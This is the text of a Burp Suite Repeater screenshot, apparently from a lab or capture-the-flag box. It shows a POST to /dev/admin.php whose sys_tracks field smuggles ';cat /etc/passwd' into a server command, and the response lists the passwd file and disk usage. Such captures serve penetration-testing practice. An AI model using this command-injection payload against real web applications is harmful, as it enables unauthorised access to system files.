 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
51 × 52 × 53 × 54 × 55 × 56 × 57 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /dev/admin.php HTTP/1.1
2 Host: bambi
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bambi
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://bambi/dev/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=d5b9cfce5c03548d7ecef6e01efdf48d
14 Connection: keep-alive
15
16 sys_info=-h&sys_tracks=%2Fvar%2Ftmp%2Ftracks%2F;cat+/etc/passwd
Search 0 highlights
Response
Pretty Raw Hex Render \n
96
97
98 <input type="submit" value="Submit">
99 </form>
100 </br>
101 <form action="/dev/logout.php">
102 <input type="submit" value="Logout of Sam">
103 </form>
104
105 <pre style="font: Monospace; font-family: Lucida Console, Courier New, monospace;">
106 </br>
on_the_rocks.mp3
107 swingin_and_singing.mp3
108 voodew_hoodoo_people.mp3
109 root:x:0:0:root:/root:/bin/bash
110 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
111 bin:x:2:2:bin:/bin:/usr/sbin/nologin
112 sys:x:3:3:sys:/dev:/usr/sbin/nologin
113 sync:x:4:65534:sync:/bin:/bin/sync
114 games:x:5:60:games:/usr/games:/usr/sbin/nologin
115 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
116 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
117 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
118 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
119 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
120 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
121 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
122 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
123 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
124 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
125 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
126 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
127 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
128 Filesystem Size Used Avail Use% Mounted on
129 overlay 34G 16G 17G 50% /
130 tmpfs 64M 0 64M 0% /dev
131 tmpfs 992M 0 992M 0% /sys/fs/cgroup
132 /dev/mapper/ubuntu--vg-ubuntu--lv 34G 16G 17G 50% /var/www
133 shm 64M 0 64M 0% /dev/shm
134 tmpfs 992M 0 992M 0% /proc/acpi
135 tmpfs 992M 0 992M 0% /proc/scsi
136 tmpfs 992M 0 992M 0% /sys/firmware
137 </pre>
138
139 </br>
/VAR × 12 matches
Inspe
Reques
Reques
Reques
Reques
Reques
Respon